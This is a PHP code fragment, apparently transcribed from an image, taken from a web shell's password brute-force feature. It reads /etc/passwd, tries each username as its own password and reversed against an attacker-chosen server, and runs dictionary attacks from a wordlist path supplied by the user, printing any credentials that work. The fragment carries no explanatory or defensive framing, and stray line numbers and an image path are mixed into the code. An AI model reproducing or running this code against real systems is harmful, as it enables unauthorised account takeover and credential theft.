 $success = 0;
1
$attempts = 0;
$server = explode(":", $_POST['server']);
if($_POST['type'] == 1) {
$temp = @file('/etc/passwd');
2
if( is_array($temp) )
foreach($temp as $line) {
$line = explode(":", $line);
++$attempts;
if( bruteForce(@$server[0],@$server[1], $line[0], $line[0]) ) {
$success++;
echo '<b>'.htmlspecialchars($line[0]).'</b>:'.htmlspecialchars($line[0]).'<br>';
}
if(@$_POST['reverse']) {
3
$tmp = "";
for($i=strlen($line[0])-1; $i>=0; --$i)
$tmp .= $line[0][$i];
++$attempts;
if( bruteForce(@$server[0],@$server[1], $line[0], $tmp) ) {
$success++;
echo '<b>'.htmlspecialchars($line[0]).'</b>:'.htmlspecialchars($tmp);
}
}
}
} elseif($_POST['type'] == 2) {
4
$temp = @file($_POST['dict']);
if( is_array($temp) )
foreach($temp as $line) {
$line = trim($line);
++$attempts;
if( bruteForce($server[0],@$server[1], $_POST['login'], $line) ) {
5
$success++;
echo '<b>'.htmlspecialchars($_POST['login']).'</b>:'.htmlspecialchars($line).'<br>';
}